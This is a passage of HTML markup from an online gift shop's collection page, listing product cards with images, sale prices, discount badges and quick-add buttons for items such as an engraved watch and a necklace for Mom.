              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_65336441-aee1-4121-8ff0-0c47bb369f2e.png?v=1637301120&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_65336441-aee1-4121-8ff0-0c47bb369f2e.png?v=1637301120&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_65336441-aee1-4121-8ff0-0c47bb369f2e.png?v=1637301120&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_65336441-aee1-4121-8ff0-0c47bb369f2e.png?v=1637301120&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_65336441-aee1-4121-8ff0-0c47bb369f2e.png?v=1637301120&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_65336441-aee1-4121-8ff0-0c47bb369f2e.png?v=1637301120 1000w
                "
                src="//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_65336441-aee1-4121-8ff0-0c47bb369f2e.png?v=1637301120&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gift for Son From Mom and Dad - Never feel that you are alone"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19801846579451__main-collection-product-grid7456796967163-image'
              >
              
<img
                  srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_7a76dd17-366d-483f-8d80-f13d9e589331.png?v=1637301120&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_7a76dd17-366d-483f-8d80-f13d9e589331.png?v=1637301120&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_7a76dd17-366d-483f-8d80-f13d9e589331.png?v=1637301120&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_7a76dd17-366d-483f-8d80-f13d9e589331.png?v=1637301120&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_7a76dd17-366d-483f-8d80-f13d9e589331.png?v=1637301120&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_7a76dd17-366d-483f-8d80-f13d9e589331.png?v=1637301120 1000w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_7a76dd17-366d-483f-8d80-f13d9e589331.png?v=1637301120&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gift-for-son-from-mom-and-dad-never-feel-that-you-are-alone"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7456796967163"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7456796967163 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7456796967163"
              >
                Gift for Son From Mom and Dad - Never feel that you are alone
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7456796967163"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 14%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-7456796967163"
            
          >
            <a
              href="/products/gift-for-son-from-mom-and-dad-never-feel-that-you-are-alone"
              id="CardLink-template--19801846579451__main-collection-product-grid-7456796967163"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-7456796967163 Badge-template--19801846579451__main-collection-product-grid-7456796967163"
            >
              Gift for Son From Mom and Dad - Never feel that you are alone
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7456796967163">
                <button
                  id="quick-add-template--19801846579451__main-collection-product-grid7456796967163-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid7456796967163-submit title-template--19801846579451__main-collection-product-grid-7456796967163"
                  data-product-url="/products/gift-for-son-from-mom-and-dad-never-feel-that-you-are-alone"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7456796967163" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Gift for Son From Mom and Dad - Never feel that you are alone"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7456796967163"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7456796967163" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19801846579451__main-collection-product-grid-7456796967163"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/products/manually_added_1631730342.png?v=1631730363&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/manually_added_1631730342.png?v=1631730363&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/manually_added_1631730342.png?v=1631730363 500w
                "
                src="//www.thefamilygifts.com/cdn/shop/products/manually_added_1631730342.png?v=1631730363&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gift for Son from Dad - Engraved Watch"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
                id='quick-add-template--19801846579451__main-collection-product-grid7163434664087-image'
              >
              
<img
                  srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4720_c39066c1-40b7-4a78-88c5-a420f225fd31.jpg?v=1631730363&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4720_c39066c1-40b7-4a78-88c5-a420f225fd31.jpg?v=1631730363&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4720_c39066c1-40b7-4a78-88c5-a420f225fd31.jpg?v=1631730363&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4720_c39066c1-40b7-4a78-88c5-a420f225fd31.jpg?v=1631730363&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4720_c39066c1-40b7-4a78-88c5-a420f225fd31.jpg?v=1631730363&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4720_c39066c1-40b7-4a78-88c5-a420f225fd31.jpg?v=1631730363 1000w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/products/asset_1496_transformation_4720_c39066c1-40b7-4a78-88c5-a420f225fd31.jpg?v=1631730363&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gift-for-son-from-dad-engraved-watch"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7163434664087"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7163434664087 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7163434664087"
              >
                Gift for Son from Dad - Engraved Watch
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7163434664087"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-7163434664087"
            
          >
            <a
              href="/products/gift-for-son-from-dad-engraved-watch"
              id="CardLink-template--19801846579451__main-collection-product-grid-7163434664087"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-7163434664087 Badge-template--19801846579451__main-collection-product-grid-7163434664087"
            >
              Gift for Son from Dad - Engraved Watch
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $79.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $79.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $89.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7163434664087">
                <button
                  id="quick-add-template--19801846579451__main-collection-product-grid7163434664087-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid7163434664087-submit title-template--19801846579451__main-collection-product-grid-7163434664087"
                  data-product-url="/products/gift-for-son-from-dad-engraved-watch"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7163434664087" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Gift for Son from Dad - Engraved Watch"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7163434664087"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7163434664087" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19801846579451__main-collection-product-grid-7163434664087"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1101_transformation_3571_97d96010-c383-42cd-b059-1cc85389f4cd.jpg?v=1618251162&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1101_transformation_3571_97d96010-c383-42cd-b059-1cc85389f4cd.jpg?v=1618251162&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1101_transformation_3571_97d96010-c383-42cd-b059-1cc85389f4cd.jpg?v=1618251162&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1101_transformation_3571_97d96010-c383-42cd-b059-1cc85389f4cd.jpg?v=1618251162&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1101_transformation_3571_97d96010-c383-42cd-b059-1cc85389f4cd.jpg?v=1618251162&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1101_transformation_3571_97d96010-c383-42cd-b059-1cc85389f4cd.jpg?v=1618251162 1000w
                "
                src="//www.thefamilygifts.com/cdn/shop/products/asset_1101_transformation_3571_97d96010-c383-42cd-b059-1cc85389f4cd.jpg?v=1618251162&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Wonderful Mom &#39;For All The..&#39; Necklace, Gift for Mom from Son or Daughter, Mom Birthday Gift From Son, Mom Gift From Daughter"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19801846579451__main-collection-product-grid6730857939095-image'
              >
              
<img
                  srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1101_transformation_3121_c81412c2-c52d-4182-b932-c33478715905.jpg?v=1618251164&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1101_transformation_3121_c81412c2-c52d-4182-b932-c33478715905.jpg?v=1618251164&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1101_transformation_3121_c81412c2-c52d-4182-b932-c33478715905.jpg?v=1618251164&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1101_transformation_3121_c81412c2-c52d-4182-b932-c33478715905.jpg?v=1618251164&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1101_transformation_3121_c81412c2-c52d-4182-b932-c33478715905.jpg?v=1618251164&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1101_transformation_3121_c81412c2-c52d-4182-b932-c33478715905.jpg?v=1618251164 1000w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/products/asset_1101_transformation_3121_c81412c2-c52d-4182-b932-c33478715905.jpg?v=1618251164&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-wonderful-mom-for-all-the-necklace-gift-for-mom-from-son-or-daughter-mom-birthday-gift-from-son-mom-gift-from-daughter"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-6730857939095"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-6730857939095 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-6730857939095"
              >
                To My Wonderful Mom &#39;For All The..&#39; Necklace, Gift for Mom from Son or Daughter, Mom Birthday Gift From Son, Mom Gift From Daughter
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-6730857939095"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 28%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-6730857939095"
            
          >
            <a
              href="/products/to-my-wonderful-mom-for-all-the-necklace-gift-for-mom-from-son-or-daughter-mom-birthday-gift-from-son-mom-gift-from-daughter"
              id="CardLink-template--19801846579451__main-collection-product-grid-6730857939095"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-6730857939095 Badge-template--19801846579451__main-collection-product-grid-6730857939095"
            >
              To My Wonderful Mom &#39;For All The..&#39; Necklace, Gift for Mom from Son or Daughter, Mom Birthday Gift From Son, Mom Gift From Daughter
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $49.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $49.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6730857939095">
                <button
                  id="quick-add-template--19801846579451__main-collection-product-grid6730857939095-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid6730857939095-submit title-template--19801846579451__main-collection-product-grid-6730857939095"
                  data-product-url="/products/to-my-wonderful-mom-for-all-the-necklace-gift-for-mom-from-son-or-daughter-mom-birthday-gift-from-son-mom-gift-from-daughter"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6730857939095" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for To My Wonderful Mom &amp;#39;For All The..&amp;#39; Necklace, Gift for Mom from Son or Daughter, Mom Birthday Gift From Son, Mom Gift From Daughter"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6730857939095"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6730857939095" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19801846579451__main-collection-product-grid-6730857939095"
              class="badge badge--bottom-left color-accent-2"
            >
              28%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_8dd5d528-bb37-455f-9105-201ecead37a5.png?v=1652205608&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_8dd5d528-bb37-455f-9105-201ecead37a5.png?v=1652205608&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_8dd5d528-bb37-455f-9105-201ecead37a5.png?v=1652205608&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_8dd5d528-bb37-455f-9105-201ecead37a5.png?v=1652205608&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_8dd5d528-bb37-455f-9105-201ecead37a5.png?v=1652205608&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_8dd5d528-bb37-455f-9105-201ecead37a5.png?v=1652205608 1000w
                "
                src="//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_8dd5d528-bb37-455f-9105-201ecead37a5.png?v=1652205608&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gift for Grandson"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19801846579451__main-collection-product-grid7693029179643-image'
              >
              
<img
                  srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8074_ec1938dd-7ccc-46af-9182-edb4a9984faf.png?v=1652329824&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8074_ec1938dd-7ccc-46af-9182-edb4a9984faf.png?v=1652329824&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8074_ec1938dd-7ccc-46af-9182-edb4a9984faf.png?v=1652329824&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8074_ec1938dd-7ccc-46af-9182-edb4a9984faf.png?v=1652329824&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8074_ec1938dd-7ccc-46af-9182-edb4a9984faf.png?v=1652329824&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8074_ec1938dd-7ccc-46af-9182-edb4a9984faf.png?v=1652329824 1000w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8074_ec1938dd-7ccc-46af-9182-edb4a9984faf.png?v=1652329824&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gift-for-grandson-1"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7693029179643"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7693029179643 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7693029179643"
              >
                Gift for Grandson
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7693029179643"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 14%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-7693029179643"
            
          >
            <a
              href="/products/gift-for-grandson-1"
              id="CardLink-template--19801846579451__main-collection-product-grid-7693029179643"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-7693029179643 Badge-template--19801846579451__main-collection-product-grid-7693029179643"
            >
              Gift for Grandson
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7693029179643">
                <button
                  id="quick-add-template--19801846579451__main-collection-product-grid7693029179643-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid7693029179643-submit title-template--19801846579451__main-collection-product-grid-7693029179643"
                  data-product-url="/products/gift-for-grandson-1"
                >
                  Choose options
